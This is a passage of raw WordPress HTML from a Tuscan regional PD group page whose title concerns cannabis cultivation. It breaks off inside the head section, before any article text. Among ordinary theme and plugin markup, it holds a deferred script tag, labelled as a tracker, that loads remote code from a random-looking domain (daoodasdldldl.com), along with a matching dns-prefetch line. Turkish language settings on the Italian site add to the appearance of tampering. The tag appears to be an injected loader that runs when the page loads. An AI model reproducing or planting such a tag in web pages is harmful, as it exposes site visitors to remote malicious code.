

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/
body_size: 20950
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="tr">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="tr">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="tr">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
        		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.gruppopdregionetoscana.it/web/xmlrpc.php" />
		<!-- html5shiv for IE8 and less  -->
		<!--[if lt IE 9]>
			<script src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
		<![endif]-->
		<script type="4e610d2e8d6937fc0df84306-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cannabis, la spinta di Bezzini: “favorire la nascita di una filiera toscana della coltivazione con adeguati impianti di trasformazione” &#8211; Gruppo PD Regione Toscana</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.gruppopdregionetoscana.it' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; akışı" href="https://www.gruppopdregionetoscana.it/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; yorum akışı" href="https://www.gruppopdregionetoscana.it/web/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="4e610d2e8d6937fc0df84306-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tc-gfonts-css' href='//fonts.googleapis.com/css?family=Dosis:400%7COpen+Sans' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gruppopdregionetoscana.it/web/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-social-media-slider-lite-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public/css/wpsms-public.css?ver=1.3.7' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='wp-social-media-slider-lite-ie8-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public//css/wpsms-ie8.css?ver=1.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='customizr-fa-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/red.min.css?ver=4.4.2' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Dosis';
                    font-weight : 400;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }

            body,.navbar .nav>li>a {
              font-size : 14px;
              line-height : 1.6em;
            }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.site-logo img.sticky {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img.sticky{
                display: inline-block;
            }

.tc-single-post-thumbnail-wrapper .tc-rectangular-thumb {
          max-height: 250px;
          height :250px
        }

        .tc-center-images .tc-single-post-thumbnail-wrapper .tc-rectangular-thumb img {
          opacity : 0;
          -webkit-transition: opacity .5s ease-in-out;
          -moz-transition: opacity .5s ease-in-out;
          -ms-transition: opacity .5s ease-in-out;
          -o-transition: opacity .5s ease-in-out;
          transition: opacity .5s ease-in-out;
        }

@media (max-width: 480px ){
.tc-single-post-thumbnail-wrapper .tc-rectangular-thumb {
            max-height: 200px;
            height :200px
          }
}

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#e10707; }
#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        

</style>
<link rel='stylesheet' id='customizr-style-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="4e610d2e8d6937fc0df84306-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" id="nb-jquery" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" defer src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769187255" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public/js/wpsms-public.min.js?ver=1.3.7" id="wp-social-media-slider-lite-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.2" id="modernizr-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.2" id="tc-fancybox-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"easeOutExpo","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"d15d2e502c"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Permanently dismiss"},"version":"4.4.2","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.4.2" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.gruppopdregionetoscana.it/web/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gruppopdregionetoscana.it/web/wp-json/wp/v2/posts/19195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gruppopdregionetoscana.it/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/" />
<link rel='shortlink' href='https://www.gruppopdregionetoscana.it/web/?p=19195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gruppopdregionetoscana.it/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gruppopdregionetoscana.it%2Fweb%2Fcannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gruppopdregionetoscana.it/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gruppopdregionetoscana.it%2Fweb%2Fcannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione%2F&#038;format=xml" />

			<style>
				.wpsms .wpsms-meta-info:before,
				.wpsms .owl-next,
				.wpsms .owl-prev,
